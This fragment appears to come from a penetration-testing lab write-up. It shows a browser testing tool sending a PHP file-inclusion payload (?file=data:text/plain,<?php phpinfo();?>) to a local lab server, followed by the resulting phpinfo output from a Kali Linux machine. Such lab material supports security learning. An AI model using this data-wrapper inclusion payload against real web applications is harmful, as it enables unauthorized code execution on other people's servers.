 Load URL
http://192.168.19.128/index2.php
Split URL
?file=data:text/plain,<?php phpinfo();?>
Execute
Enable Post data
Enable Referrer
PHP Version 7.0.22-3
System Linux kali 4.13.0-kali1-amd64 #1 SMP Debian 4.13.4-1kali1 (2017-10-03) x86_64
Build Date Aug 23 2017 05:51:41
Server API Apache 2.0 Handler